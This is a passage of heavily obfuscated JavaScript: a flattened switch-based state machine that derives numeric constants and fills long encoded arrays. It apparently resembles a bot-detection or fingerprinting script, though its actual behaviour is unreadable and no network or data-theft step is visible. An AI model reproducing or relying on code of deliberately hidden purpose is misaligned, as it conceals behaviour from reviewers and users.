zK:{gVV=KP*NR*D2+sr-Zn;MwV=pJ;XUV=Vz+Zn*Gz-D2+x5;kcc=x2*Zn+D2+hI*Zh;Qk=RN*x5*Zh-Gz*Vz;Vwc=Gz+Zn*Vz+RN*KP;}break;case X0:{Ir=KP+x2-Zh+D2*hI;N1=hI+Gz+D2+x5*RN;Iv=sr+x2*Vz-Gz*D2;MwV=Pc;Np=+[];cI=Vz+hI*x5-sr-RN;NR=x5*sr*RN-Vz;Xt=D2*RN*x5-NR+KP;T8=x2*hI+Vz-x5+NR;}break;case Zw:{jNc=NR+x5+Zn*KP-RN;Hcc=RN*Zn-x5+Vz*hI;OXc=hI*Zn+Zh-RN-NR;d4c=Zh*Zn-hI-KP-Gz;cQc=Zh-x5+Gz*NR+D2;Q8=KP+Zh*Gz+Zn-Vz;nbc=x5*Vz+Gz*hI*KP;W0c=sr+Gz+Zh*Vz*D2;MwV=bL;}break;case jL:{RE=D2-x5-Vz+Gz*Zn;g1=x2-Vz+KP+Zn*sr;GR=sr*Vz+Zn-hI+x5;MwV-=rH;O5=x5+Zh+D2+Zn-Vz;kO=KP+Zn+Gz-hI+sr;}break;case D0:{SG=x2*D2+Zh*Gz;E9=NR-D2-RN+Vz*Gz;tO=hI*Vz*Gz-D2+sr;Vl=NR*D2+Zh-Gz;kD=KP+hI-RN+Vz*Zh;MwV=Cj;Ms=RN+x5+D2+NR-Gz;}break;case PV:{z0c=Zn*hI+x5*RN+NR;MJc=Zh*Vz*Gz+Zn-KP;MwV=jK;DJc=Gz+x5*hI*RN*Vz;A6c=D2*x5-KP+Zn*Gz;G4c=x2+Vz*NR*D2+Gz;TJc=KP+Gz+NR*RN+Zn;l0c=sr*x2*Zh*x5-Gz;b8=Zn*KP-D2-Zh*hI;}break;case cV:{sF=RN+hI*KP*NR-Zh;Zx=Zn+Zh*hI-KP+Vz;Qx=RN*x2*Zh+Gz+sr;cpc=Vz*hI*NR-KP+RN;MwV+=CA;Owc=NR*D2*Vz+RN+Zh;KW=x2+Zn+x5*KP+NR;Bl=Zn*x2-sr+NR-Gz;Z8=x2*NR+Zn+KP*Zh;}break;case SM:{MwV+=LM;Pl=sr*x2*Zn-Vz*RN;hKc=sr-x5+Zn*KP-x2;DTc=x2*KP*Zh+RN;O4c=sr*D2*Vz*NR+Zn;RJc=NR+x2*Zn-D2-Zh;}break;case YJ:{MwV+=P;OIc=Gz*RN*Zh+hI+x5;hFc=RN*Zn+hI*x2-sr;sQc=sr-RN+Vz*x2*Zh;tx=sr*KP*Zh*x2+x5;QCc=Zn+RN+NR*Zh*D2;}break;case rJ:{rpc=Vz*NR*D2+x2*KP;VO=NR*KP-sr+RN-Gz;NXc=sr+Zn*x2-x5*hI;Mjc=Zn*Vz+RN*x5-hI;HAc=Zh+NR*D2*Vz-x2;B8=KP+Vz*Zn;MwV+=nT;}break;case EM:{h0c=x5*Vz+Zn+NR*Zh;lvc=Zn*KP+Zh*Vz;Qcc=RN*x2+hI*Gz*KP;ps=Zn+Gz-D2+hI*KP;LVc=Zn*KP+hI-RN*x2;MwV+=MX;bW=NR+Zn-x2+x5-D2;mHc=Zn*x5+NR-KP-sr;}break;case Cw:{FJc=NR*Gz-Vz+Zn*RN;VG=Zn*Gz*D2-sr-NR;E8c=NR*RN-sr+hI+D2;p1=KP+D2+x5*Zn+RN;MwV=YL;SIc=x5*x2+Zn*RN-Gz;dlc=x2*Zn+KP*Vz+Zh;nE=NR+RN*Vz*x2;}break;case Q6:{kJc=CYc+sh+It-nwc+t9;gcc=NR*x5*hI-Vz+RN;NLc=RN*Gz*Zh*hI-sr;GNc=x2+RN+Zn*x5+Vz;dJc=Zh*sr*Zn-D2-Vz;rdc=D2*Zh+NR+Zn*KP;GUc=Gz*KP-NR+x2*Zn;MwV-=tV;}break;case zQ:{DYc=x2*Gz+Zn*RN;QTc=x2+sr+x5*Gz*Zh;z8=Zn*sr-RN+Vz*Zh;tNc=Zn-RN+NR*x2-KP;KLc=Vz*Zn+Gz-Zh;MwV=z6;Ug=Zn*D2+NR*Gz+x2;}break;case TV:{n3=NR*Gz*x5-RN;nwc=Vz*Zn+RN-Zh*hI;Gcc=x2*x5+D2*NR*KP;MwV-=Ew;wjc=hI*NR*RN-KP;r0c=Vz*sr+RN*Zn+x5;}break;case WL:{Mv=x2*KP*x5;PS=x2*Vz+x5+NR*sr;Dr=Zh*x5+NR*Gz*D2;Jv=Zh*x5*sr+Gz+Zn;MwV+=YQ;}break;case lc:{Z3=Zn+KP*Zh*Vz+hI;llc=Zn*Vz+NR+Zh*D2;MwV=NK;Gjc=Vz*Zn-KP-x5*Gz;UFc=Gz*Zh*hI*D2-x2;}break;case T:{JLc=sr-Vz-hI+KP*Zn;jR=RN*Zn-NR-x2*Zh;YBc=Zh*NR*D2-Vz*sr;BHc=Zh*D2*x5*RN+KP;Tjc=Zn+hI*NR*Vz+Gz;Nt=x2+NR*hI*Gz*D2;MwV=f4;lF=Vz*x2+KP+Zn+RN;}break;case RH:{YR=RN*Vz*Zh+Zn-sr;I5=x5*x2*sr*Vz+Gz;jO=KP*D2*Zh+x5*Vz;RXc=D2*hI+Vz*x2*x5;Ewc=Zh-hI+x2*x5*Vz;MwV=cQ;Scc=Gz*Vz+KP+Zn*x2;}break;case RX:{MwV-=vH;Gk=NR*Vz+Zh-sr;GTc=D2+KP*Zn-Gz-NR;pjc=x2*RN*KP*sr;PJc=KP*Zn+x5-hI;kwc=D2*Zn+x5+NR;ncc=Gz*NR+RN*Zh-sr;}break;case f0:{Ozc=KP+Zn*sr*Vz-NR;zbc=hI+D2+Vz*Zn+Zh;Et=sr*KP+Zn+RN+x5;MwV=qH;Mcc=x2-x5+Zh*NR;}break;case lV:{Uk=Vz*x2+x5+Zn*RN;rYc=RN*Zn+x2-D2+NR;wfc=KP+hI*RN+x5*Zn;D7c=x2*Zn-D2;CYc=NR*x2+x5*Zn;MwV+=x6;}break;case TH:{M1=Zh*hI*D2+Gz*NR;w1=RN*x2*x5-Gz*hI;ZXc=NR*x5+Zh*D2+KP;znc=Zn*RN-Zh+NR-sr;T5=KP*D2+Zh*NR-Zn;Xjc=Zn*D2+hI-x2-sr;rHc=x2*Zn-Vz-Gz+D2;MwV+=dJ;Krc=sr*x2*Vz*RN;}break;case q:{vfc=Zn*x5+Vz+NR-RN;Rx=Zh*x5*Vz+NR*hI;MwV=s4;IF=RN+hI*Zn+x2+Gz;zO=KP+Zn*RN+D2*x5;CEc=Zn+hI*KP*NR-Zh;q9=hI-RN*x2+Zn*Zh;cZ=RN*Zn+Gz-NR+D2;}break;case LJ:{JTV=x5-hI-Zh+Zn*RN;MwV=lH;IDc=RN*NR+Zn*hI+Vz;rm=x2-Gz+Vz*RN*KP;cLc=Zn*Gz+hI+Vz*D2;}break;case X:{dtc=Vz*Zn-sr+x5+KP;zvc=Zn*hI+x2-Gz+KP;Z1=glc-Bxc+Fvc+dtc+zvc+Dx;MwV-=SL;f3=Zn+hI*x5+D2*NR;Y5=Gz*hI*Vz-x5+RN;PO=Zn*Vz-RN*D2-x5;r9=KP+Zn*Vz+x5*NR;BE=KP+Zn*Vz+hI*Gz;}break;case jK:{XO=Zh+Zn*Vz-hI*RN;vXc=Gz+D2*sr+x2*Zn;ZJc=Vz-x2+hI+NR*Zh;LMc=Zn*hI-RN+KP-x2;Fs=x5*Zh*KP+sr;EJc=Zn+Zh*Gz*x2+x5;QMc=x2+RN*NR*D2+Vz;hs=hI+x2+RN*NR-sr;MwV-=LM;}break;case ww:{Cs=Gz+NR*D2*Zh;bcc=Vz*x2+NR*KP-Gz;tF=NR*x2*hI-KP;Es=x2*NR-x5*Vz+Zn;OVc=x2+Zh*NR+Gz*D2;MwV-=JA;xg=Zn*Vz+sr+x2*KP;}break;case FM:{for(var NTV=Np;Nf(NTV,TUV.length);++NTV){NE()[TUV[NTV]]=cS(fP(NTV,x5))?function(){return j9.apply(this,[VQ,arguments]);}:function(){var r5c=TUV[NTV];return function(skc,x6V,pAV){var UcV=H8(skc,JY,pAV);NE()[r5c]=function(){return UcV;};return UcV;};}();}MwV=vA;}break;case f6:{PWc=KP+D2*hI*Zn+Vz;MwV=RT;tIc=NR+Zh-Vz+x5*Zn;d9c=NR*x5+Vz*Zn+sr;gmc=sr+x2*x5*RN+NR;kg=x5+Zn*RN+D2*KP;ds=hI+Zh-sr+Zn*x2;}break;case Rc:{wO=sr*Gz*D2*KP*RN;j5=x2-hI*NR+x5*Zn;RG=KP*RN*D2*x5+Gz;z4c=RN*Zn+Gz*x5+sr;UUc=NR-hI+Zn*Vz+Gz;xHc=D2+hI*Vz+Zn*KP;MwV=kL;}break;case W0:{TE=x5+Gz*Zn-Vz;MR=Gz+Zn*D2-hI;wW=Zn*KP-Vz*x5*RN;glc=KP-Gz-x5+RN*NR;MwV-=FM;Bxc=x5+hI+Zn*x2+D2;Fvc=Zn+KP*hI-RN+Vz;}break;case Qc:{YUc=KP*Zn-sr-RN*Gz;c4c=Zh*Zn+x2-D2*x5;MwV=pL;c9c=Gz+Zn*Vz+x5+hI;wl=x2*RN+Zh+Zn*x5;MIc=D2+hI+RN*x5*Zh;L8=KP-Zh+Zn*RN*sr;}break;case vJ:{MwV=SQ;rx=Zh*Vz*x5;G3=x5+RN*Zn;mDc=RN-Gz+Zn*hI*sr;pYc=Zn*x2-sr-Zh;t0c=sr+Vz*KP+x5*Zn;}break;case nJ:{n8=D2*Vz*NR+Zn-RN;Wbc=RN+x5*Zh*Vz+hI;MwV-=Sc;k8=KP*sr*Zn-Zh-Gz;fG=sr-D2+KP*RN*x2;}break;case Y:{wI=Zh*Dx-Iwc-h7c+rD;xd=NR*Vz+x5+sr+x2;wr=RN+Zh*KP-x5+x2;MwV=sQ;sb=Vz*x2+D2*KP*x5;}break;case Sw:{MwV-=jj;rLc=D2+NR-x2+Zn*RN;kW=Zn*Zh+hI-x5-KP;RMc=Zn*Gz+D2+x2+RN;ZKc=Zh*Zn+x2-D2*Vz;}break;case Pc:{VW=KP+hI+Zh-x5+Gz;TG=hI-RN-sr+Gz*x2;MwV+=XX;vW=Zh+KP*D2-RN-Gz;W9=x2-KP+Zh+Gz*D2;ml=x5*KP-sr-D2*Vz;gG=Vz*KP-Gz-x2*hI;}break;case xH:{YXc=Vz*Zn-hI+x5*Zh;ZAc=x5*RN*Gz*x2-D2;tKc=Zn*x5-KP*hI-NR;MwV=dL;TAV=RN*x5*D2*Vz+Zh;}break;case tT:{Czc=hI+KP*Zn-NR-Vz;KQc=Zn*KP+RN-Zh*x5;OAc=D2*x2*Zn-Zh*NR;Hs=hI*Zn-Gz+Vz*NR;MwV=mw;kLc=Zn*Vz-Gz*Zh+sr;XQc=Gz-KP+NR+RN*Zn;VOc=Zn*sr*KP+x2*hI;}break;case jA:{lG=KP*Zn-x5-RN-NR;MwV=zc;wR=hI*Gz*Zh*x2;Dvc=x5+KP+NR*Zh-sr;YMc=x2-Gz+Zn*hI;Us=sr+D2-hI+KP*NR;C2c=hI+Zh*x5*KP+RN;}break;case p7:{nzc=Gz*KP*Zh*sr+Zn;MwV+=L4;Udc=Zn*x2-hI-x5;Im=KP*Zn+NR+x5*Vz;sfc=KP+NR+Zn*D2;bVc=Vz*x5*hI*KP+sr;Kx=Zn*Vz-x2+KP-sr;RZ=RN*D2*Gz*Vz+x2;SBc=Zn*x5+Vz*RN*hI;}break;case cQ:{kAc=D2*Zn+x5+x2+Vz;MwV-=qH;lHc=NR*x2+sr+Zh*D2;Ct=Zn*D2+x5*Gz*sr;RAV=x2*Vz+Zn*KP+sr;fg=RN+Vz*NR-x2*hI;vKc=Vz*NR-x5-hI-sr;WNc=Vz*KP+RN*Zh*D2;}break;case RA:{MwV-=QA;RF=RN+x2*Zn+hI-Gz;wbc=Gz*Zh*KP-hI-x5;Fbc=Zn*KP-x5-sr-NR;Ng=Zn*sr-Zh+NR*RN;Pvc=KP*Zn+x5-x2*Gz;Rrc=x2+NR*sr*Vz*D2;hvc=Gz+Zn*hI-x2*KP;}break;case kV:{MwV=HV;Oz=Zn*RN-Vz*Zh-sr;tq=Gz*hI*KP+x5;gr=x2*KP+RN+Zn+hI;lm=RN*Gz*KP-x5*x2;wt=NR*x2+D2+hI-Zh;NW=sr+Zn*hI-x5-D2;}break;case ET:{Bm=Vz-Gz*x5+Zn*RN;Wrc=Zn*Vz-Gz+NR+D2;MwV+=AA;IFc=sr+hI+Zn*Zh-NR;qvc=Zn*KP+hI+RN+NR;m9c=Zn*RN+x2*Zh-hI;kR=D2*x2*NR+RN-x5;}break;case qM:{ZE=x5*NR-hI-Zh;Rqc=x5*Vz+Zh+Zn+RN;VKc=Zh+KP+NR+hI+Zn;dG=KP*Zn-Vz*sr*Gz;MwV=dT;wVc=KP*RN*x5-hI-sr;}break;case ZJ:{Zb=KP+Vz*sr*Gz+Zn;qr=sr*x2*D2*Vz*Zh;MwV=kV;Ff=sr*NR*Vz-x5+x2;bS=Zn*RN-x5*Vz-D2;g2=KP*Zh+Vz-x2-hI;vN=sr-Gz+x2*KP+Zn;}break;case U4:{zY.push(THc);X1=function(BGc){return jQV.apply(this,[qX,arguments]);};LY.apply(null,[THc,W0c]);zY.pop();MwV+=EM;}break;case hj:{sr=+ ! ![];D2=sr+sr;hI=sr+D2;Gz=sr+hI;x5=D2-sr+Gz;MwV=w0;}break;case AQ:{jp=[Ns(x5),Ns(Y3),wb,Ns(Vz),[cr],sr,Vz,RN,Ns(pO),Ns(YS),IR,Ns(Ir),sr,D2,Ir,Ns(N1),Y3,Ns(wb),Iv,Ns(cr),Ns(D2),Ir,Np,cI,Ns(Xt),T8,Ns(VW),RN,hI,Ns(Ir),sr,Zh,Ns(Vz),TG,Ns(hI),Np,Ns(cI),KP,x2,Ns(NR),vW,W9,Ns(KP),Vz,Gz,Ns(ml),Ns(gG),[Zh],Np,Np,Zh,Ns(Iv),Tp,Tp,Ns(Tp),cr,Ns(mO),dP,RN,Ns(VW),Ir,Ns(hI),Ns(x5),cr,Np,Ns(Gz),Ns(D2),Ns(Gz),Np,RN,sr,vW,hI,Ns(x5),Gz,Ns(P8),sh,pO,[sr],Ns(RN),Ns(HF),rs,x5,Ns(cr),Ns(hI),cI,W9,Ns(KP),Np,Ns(Iv),c8,Ns(c8),dP,D2,x5,Ns(sr),Ns(MS),dP,Ns(KP),Ns(Ir),D2,Gz,hI,Ns(x5),sr,Tp,Ns(cI),Ns(x2),D2,Ns(Xt),rb,x5,Ns(RN),KP,cr,[Np],Ns(Vz),W9,Ns(pO),Vz,Ns(g7),NR,Ir,Gz,Ns(cr),N8,Ns(x5),Ns(Tp),W9,Ns(Wp),kx,[KP],Ns(pO),x5,Ns(hI),pO,Ns(pO),Ns(jl),R5,YS,Ns(sr),Ns(x5),Ns(cr),cr,Ns(D2),hI,Ns(Gz),Ns(Vz),W9,Ns(W9),Ns(W9),TG,Np,Gz,Ns(RN),hI,Ns(Qn),Ns(vW),W9,Ns(cI),Np,KP,sr,Ns(sr),Ns(Gz),D2,hI,Ir,Ns(ml),Dt,Ns(sr),Ns(Qn),TG,Ns(x5),Ns(RN),Ns(x5),Ns(Y3),Ns(sr),Ol,Ns(Zh),Ns(hI),Ns(KP),Ns(Qn),NR,Ns(Zh),hI,x2,Ns(cI),Ns(cr),xn,Ns(cr),Ns(Ir),cI,Ns(hI),Ns(cI),Ir,x5,x5,Ns(Qn),cI,D2,Ns(IR),pO,Ir,Ns(Gz),Ns(Ir),D2,D2,[cr],Ns(MS),Tp,pO,Ns(Gz),W9,Ns(Vz),Ns(Ir),Tp,Ns(Ir),x2,Ns(sr),Ns(Nh),RN,jl,Ns(D2),W9,Ns(HR),KP,N8,mO,cr,[Np],Ns(PR),SG,Ns(SG),SG,Ns(E9),Np,Ns(KP),rb,Dt,Ns(tO),SG,TG,Ns(Nh),P8,Ns(Vl),kD,Ns(HR),N8,Ns(Dt),rb,Ns(sr),pO,[sr],Ns(KP),sr,Ns(D2),sr,TG,Ns(Nh),HF,Ns(sr),NR,sr,Ns(Ms),W3,Ns(Tp),KP,Ns(Zh),Ir,hI,Ns(z5),sr,Ns(x5),hI,Ns(cI),Ns(Qn),Qn,Ns(hI),Ns(Ir),TG,Ns(x5),sr,Ns(Tp),ml,Ns(Tp),D2,RN,Ns(D2),x5,Ns(Vz),Ns(IR),E9,Ns(VW),D2,Ir,Gz,Ns(Ir),x2,Ns(sr),Ns(Pb),x5,Ns(hI),Ns(D2),RN,Ns(IR),wb,D2,Ns(Dt),N8,Ns(D2),Vz,Ns(cI),Ir,Vz,Ns(hI),Np,x5,vW,Ns(cI),Ns(Gz),Zh,sh,TG,Ns(x5),Ns(Qn),Ns(Ol),Ns(Vz),v5,Ns(x5),RN,hI,Ns(Vz),Ns(sr),Ns(Y3),Ns(KO),SG,YS,Ns(hI),Ns(j1),tO,sr,Ns(D2),Ns(KP),x5,Ns(Vz),Ns(rl),HR,Ns(x5),Ns(PR),t8,hI,Ns(j1),j1,KP,Ns(Ir),[Ir],Ns(sr),Ns(H5),MW,cr,Ns(sr),x2,Ns(pO),RN,x5,x5,Ns(tO),MW,x5,Ns(Vz),Tp,Ns(Tp),D2,Tp,Ns(W9),cI,sr,Ns(tO),PR,x2,Ns(sr),Ns(sr),Ns(Zh),Ns(x5),sr,Ns(j1),PR,Ns(KP),Ns(v5),HR,Ns(cr),Ns(hI),Ns(j1),Ms,VW,pO,Ns(Ir),x5,Ns(HF),Ns(Tp),Js,Ns(Tp),cI,Ns(Vz),Ns(D2),Ns(fjc),sr,Ns(pO),pO,sr,Ns(D2),NR,sr,Ns(x5),YS,Ns(KP),RN,Ns(HR),IR,BG,Ns(hI),RN,Ns(Gz),Ns(Qn),cI,Ns(Js),g7,wm,Vz,Gz,Ns(Ir),cI,Ns(cI),Zh,Ns(Zh),Ns(Vz),Zh,Ns(Vz),Ns(hI),D2,Ns(cI),Vz,hI,Ns(Vz),Ns(Qn),Ns(sr),[KP],Ns(M3),wm,pO,Ns(pO),Ns(RN)];MwV=vA;}break;case v7:{zr=[[Ns(sr),x2,Ns(W9),KP,x2,Ns(wm),TG,x5,Ns(Zh),Ir,RN],[Ns(cI),pO,Ns(Ir),cI,Ns(Tp),Ns(j1),MW,cr,Ns(Ir),sr],[],[],[],[],[],[],[],[Ns(Qn),KP,x5,Ns(Gz),hI],[Np,Np,Np],[cr,Ns(Ir),sr],[RN,Ns(RN),KP,x2],[]];MwV=vA;}break;case I:{var TUV=fGc[gM];B3(TUV[Np]);MwV=FM;}break;case Dj:{DP=[Ns(D2),W9,Ns(Ms),NR,Ns(D2),sr,Ns(Iv),gG,x2,Ns(D2),Ns(hI),sr,KP,Ns(Iv),Ir,Ir,KP,Ns(vW),Qn,cr,Ns(hI),Np,Ns(Vz),Ns(D2),Tp,Ns(NR),TG,Vz,Ns(Vz),KP,Ns(x5),cr,Ns(RN),Ns(gG),wm,pO,Ns(pO),Ns(RN),Ns(sr),x5,Ns(RN),Ns(wm),NR,Tp,Ns(cI),Ns(x2),D2,Qn,ml,KP,Ns(KP),[Np],Ns(Js),K9,Zh,Ns(tO),lb,Ir,x2,Ns(cI),Ns(Gz),hI,VW,Ns(Wp),Js,hI,Ns(Vz),Np,Ns(x5),x5,Ns(Vz),Np,Tp,Ns(Gz),Ns(Ir),R5,Ns(D2),Ns(x5),Ns(KP),Ns(D2),sr,cr,Ns(VW),Np,hI,Vz,x5,Ns(Zh),x5,x5,Ns(Vz),Ns(RN),Np,pO,Np,Ns(pO),D2,x5,Ns(Iv),[RN],[hI],Ns(x5),sr,[hI],Np,[Zh],x5,Ns(x5),Ns(vW),Np,LO,Ns(x2),W9,Ns(hI),Gz,Ns(Gz),Ns(KP),Qn,Ns(HR),JY,xR,Np,hI,Ns(x2),D2,Ns(j1),Ms,wm,cI,Ns(Tp),Ns(j1),BG,LO,KP,Ns(Qn),Ns(Ol),rb,x5,Ns(Qn),Qn,Np,Ns(Zh),x2,Ns(sr),Ns(c8),NR,Ns(x5),[Vz],Ns(ml),Ns(N8),kF,Ns(g7),Ns(sr),Ns(hI),Ns(x2),YS,Ns(VW),Ir,RN,Ns(KP),cI,Ns(Ir),KP,Ns(SG),Dx,Ns(x5),Ns(W9),Ns(gG),KP,Ns(RN),PE,Ns(cr),TG,Ns(RN),Ns(RN),KP,x2,sr,Ns(Ir),KP,[KP],Ns(KO),PE,Ns(W9),[Np],Zh,Ns(KO),Ir,Ir,Ns(OS),NR,Ns(D2),cr,Ns(sr),Ns(RN),hI,KP,Ns(x5),Ns(Vz),Ns(hI),hI,sr,RN,Ns(KP),cr,Ns(sr),Ns(Ir),Ns(D2),pO,Ns(xR),x2,ml,KP,Ns(KP),[Np],hI,Np,KP,x5,Ns(MW),mO,W9,KP,Ns(Zh),Ir,hI,Qn,sr,Ns(Ir),Gz,Ns(cr),pO,Ns(W9),Ns(RN),Qn,Np,Ns(TG),x2,Ns(D2),Ns(t8),Gz,Ns(Gz),x5,Ns(hI),Ns(D2),RN,Ns(R5),NR,Ns(x5),[Vz],Ns(YS),mO,Ns(x2),x5,Ns(pO),Ns(Qn),N8,Ns(D2),Vz,Ns(cI),Ir,D2,Np,KP,Ns(sr),Ns(cr),Ns(sr),Ns(IR),wm,x5,Ns(KP),Ns(x5),Ns(gG),Iv,W9,Ns(pO),Ns(sr),KP,Ns(Qn),x5,x5,Zh,A2,Ns(D2),sr,Ns(x5),Ns(D2),Ns(g7),[RN],sr,Ns(pO),[Zh],Ns(Gz),hI,Ns(D2),Ns(hI),Np,Ns(sh),tO,Ns(TG),Ns(hI),D2,Qn,Ns(KP),cI,Ns(Tp),cI,Ns(N1),[KP],Ns(ml),E9,Ns(pO),Ns(D2),TG,Ns(sr),Ns(x5),hI,KP,x5,Ns(Iv),pO,KP,Ns(Zh),sr,cI,Ns(cI),cI,dP,x2,Ns(RN),x5,Ns(hI),Ns(Vz),Ns(Zh),sr,sr,hI,x5,Ns(KP),Ns(sr)];MwV=vA;}break;case mQ:{Ep=[[cI,Ns(Tp),pO,Ns(x5),hI],[],[],[Gz,Ns(x5),sr,Gz],[],[],[],[hI,Ns(Tp),x2,Ns(D2)],[N1,Ns(Tp),KP,x2],[A2,x2,Ns(Ir),Ns(Ir)],[Tp,D2,Ns(hI)]];MwV+=Xj;}break;case VQ:{var VAV=fGc[gM];MwV=QA;X1(VAV[Np]);var XVV=Np;}break;case tX:{return [Ns(Tp),cI,Ns(Zh),Ir,Ns(D2),Ns(R5),Np,Ns(cr),Ns(x5),Ns(YS),Ns(Gz),Tp,Ns(Iv),xR,Ns(mO),wb,KP,D2,Ns(cr),Ns(hI),cr,Ns(x5),Ns(Ms),E9,Np,Ns(D2),Ns(Qn),KP,Ns(Zh),Ns(IR),Iv,Ns(Gz),D2,cr,Ns(sr),Ns(D2),W9,W9,Ns(hI),Gz,Np,Ns(mO),Iv,Ns(KP),Ns(D2),D2,x5,Ns(dP),Y3,Ns(Gz),Ns(hI),Ns(Ir),[Gz],Zh,hI,Ns(cI),hI,Np,Ns(Vz),D2,Ns(x2),Ir,Ns(FO),MW,Ns(D2),pO,Ns(Tp),x5,Ns(Vl),lb,pO,Np,Ns(W9),RN,hI,Gz,Ns(D2),W9,Ns(Ms),wm,Ns(Gz),hI,RN,Ns(Vz),Qn,Np,Ns(N1),BG,Ns(hI),RN,Ns(Gz),Ns(Qn),cI,Ns(M3),wm,pO,Ns(pO),TG,Ns(Ir),Zh,Ns(hI),cr,Ns(Tp),cr,Ns(RN),Ns(IR),dP,Zh,Ns(hI),Ns(D2),Ns(Gz),cr,Ns(RN),mO,Ns(cr),Ns(x2),RN,Ns(xR),VW,Gz,Ns(RN),Ns(j1),BG,LO,KP,Ns(Qn),Ns(Ol),rb,x5,D2,Ir,Ns(g7),D2,Ns(Tp),cI,VW,Np,cI,[D2],Np,Ns(KP),Ns(D2),Tp,Ns(Ir),x2,Ns(sr),KP,Ns(hI),Ns(Gz),KP,x2,Ns(wm),TG,Ns(x5),vW,Ns(cr),x5,Np,Ns(KP),cI,Ns(Y3),wm,Gz,Ns(D2),sr,cr,Ns(x5),Ns(LO),NR,Ns(D2),Ns(KP),x5,Ns(Vz),Ns(MW),D2,D2,Ns(Ir),Tp,Ns(Zh),cr,Np,Ns(Gz),hI,Ns(kF),Vz,Ns(Vz),[sr],Ns(PE),c8,Ns(vW),dP,Ns(KP),Ns(Ir),x5,Ns(Vz),cI,Ns(Vz),Ns(D2),sr,Ns(x5),Np,sr,KP,hI,Ns(Vz),x2,Ns(Ir),Gz,Ns(RN),Ns(VW),LO,Ns(Ir),R5,Ns(D2),Ns(x5),Ns(KP),Ns(D2),sr,cr,Ns(D2),Ir,Np,Ns(Vz),Ns(sr),Ns(Tp),TG,Vz,Ns(Vz),KP,Ns(x5),cr,Ns(RN),x5,Ns(pO),Zh,Ns(hI),Zh,Ns(Ir),Np,cI,Ns(Ir),TG,sr,Ns(wm),Zh,pO,Ns(Ir),KP,[D2],Ns(RN),hI,KP,Ns(x5),Ns(RN),Vz,Ns(sr),Ns(KP),Np,x5,[Np],Ns(pO),x2,Tp,Ns(VW),Ir,KP,Ns(YS),[Gz],hI,D2,x2,hI,Np,hI,TG,Gz,D2,cI,Ns(Tp),KP,sr,x5,Ns(cI),Ns(Vz),Gz,Ns(x5),sr,Gz,Ns(x5),sr,Gz,Gz,Ns(Gz),Gz,Ns(Qn),cr,Ns(Vz),Ns(sr),Ns(hI),Ns(hI),Ms,Ns(Tp),cr,Ns(RN),Ns(MS),wb,Ns(Vz),[sr],KP,sr,Tp,Ns(xn),OS,W9,Ns(pO),Vz,Ns(KO),W9,pO,Ns(Ir),x2,TG,Ns(x5),sr,Tp,Ns(cI),x5,Ns(KP),Ns(j1),Iv,Ms,Ns(sr),x2,Ns(W9),KP,x2,Ns(HR),mO,NR,Ns(D2),W9,Vz,Ns(KP),Gz,Ns(Ir),x2,Ns(sr),Ns(Nh),W3,IR,Ns(Ir),Tp,Ns(KP),Ns(Vz),[Np],Ms,Ns(sr),x5,sr,Ns(D2),hI,Ns(TG),Tp,Ns(x5),hI,sr,Ns(pO),Tp,D2,Ns(MS),ml,Ns(Tp),D2,RN,Ns(D2),x5,Ns(Vz),cI,Np,Ns(hI),hI,Ns(x5),x2,Ns(TG),x5,Ns(hI),Qn,sr,sr,Ns(x5),YS,Ns(KP),RN];}break;case dQ:{MwV=vA;gp=[[Qn,Ns(KP),cI,Ns(Tp),cI],[RN,Ns(RN),KP,x2],[Ns(JY),Ms,Ns(sr)],[],[pO,Ns(W9),Ns(sr)]];}break;case K4:{MwV+=PV;var Z0V=fGc[gM];var SVV=Np;}break;}}};var DN,KT,BI,r0,wP,Yq,Hd,Sw,Sz,bN,BA,Vq,QY,qQ,gT,Jj,cK,L,mv,jh,Vh,Xv,hH,P6,tb,jJ,Pf,vd,G2,Ub,hq,UI,mz,Nv,I6,sI,sJ,K4,JX,XQ,SC,Bp,RD,NC,IM,Lf,lI,wz,xq,xw,cq,jY,Iq,VT,Zv,X0,EB,hT,JM,pP,hr,Fp,s7,AB,vV,AC,mQ,T,VP,ZP,S6,F6,dQ,nc,xI,xC,AT,mV,hC,WJ,cc,ND,gq,Xf,QC,PT,gj,A0,jf,sT,jM,Mj,HX,zv,PP,cJ,pA,f0,Cp,w4,qK,ff,CY,Bq,f2,xN,Fv,LN,B,UK,VH,kH,ON,mS,T4,Qh,xv,vT,Jr,ZJ,sp,s4,pB,Qd,NS,vA,vf,Th,r2,Sr,Z2,fz,ZL,qh,qf,Qz,BL,hJ,Sv,LI,Nb,KY,hP,EI,Ew,JT,Iz,RA,HS,Nd,zD,UB,cH,TC,D0,lc,w6,FX,WS,CP,LA,TI,vC,tP,DY,pv,tA,NY,bd,fb,wK,sC,PY,Uq,Ld,Tv,L4,hN,vr,Hw,J4,SD,PV,b7,VB,tV,QS,Sf,Pp,HY,vM,Ez,Zq,Bh,qM,db,CS,AA,bC,QI,Bv,f4,UA,M2,IX,fT,Z6,nq,bL,Qr,zc,SB,IC,KD,Gw,c6,MB,Lz,gB,T6,W4,Y6,Xq,CN,Jc,pC,fX,P4,GQ,d6,VN,lr,vp,Xz,k7,V7,C0,ZQ,hL,pf,Sh,sY,VA,n6,Cw,Ud,LM,vS,qb,FD,W6,Wz,OQ,vw,Q4,hY,lD,jS,Vp,bw,XX,Ww,rJ,Vd,Td,Md,WC,Tb,TV,ID,MN,OP,nJ,bv,MM,lQ,ZH,HB,LC,YK,JA,Gj,LV,TS,j0,xP,nv,l2,nd,rh,dS,ZD,rQ,R6,Wb,TQ,jB,Bf,IB,KC,RS,kz,Mp,Df,KA,Hh,FJ,Eq,C4,cT,JN,nf,U4,pz,AP,TH,FK,Gr,YM,Kc,tC,wC,OD,HK,JV,cD,gX,Tj,Xd,dD,FH,BK,QP,jj,ZV,hf,D7,SJ,gv,rz,OM,Lh,tp,gA,xj,hS,ED,Rc,Mf,tT,z2,fr,bQ,zL,dT,Wv,zT,JH,fB,Hv,Ip,tI,dN,P7,zN,TD,pj,X2,OA,AX,Q2,dd,pD,H0,zP,rN,U6,SQ,AH,Mw,sS,Xb,v7,Ap,Z,Pc,WD,rY,Gf,gz,mq,nz,Ph,sD,w2,mJ,ET,KV,jw,cb,xr,Gb,QK,wS,sN,SN,np,qS,gY,z4,Yp,YD,S0,AN,rK,pq,BN,X6,MJ,FN,hb,fN,Rv,JL,IK,nN,Yv,Z4,pX,KB,YQ,R2,HV,nB,RC,ZI,Gq,V6,Hc,bh,TP,tr,Nz,gP,kL,RK,Gd,G0,TB,HC,fH,S2,Dv,T2,bP,P2,NN,fv,KH,vJ,Kf,GB,UP,Cb,wh,Er,lJ,jc,mC,BC,Qc,DS,UQ,DV,Rj,Tf,mr,Xp,M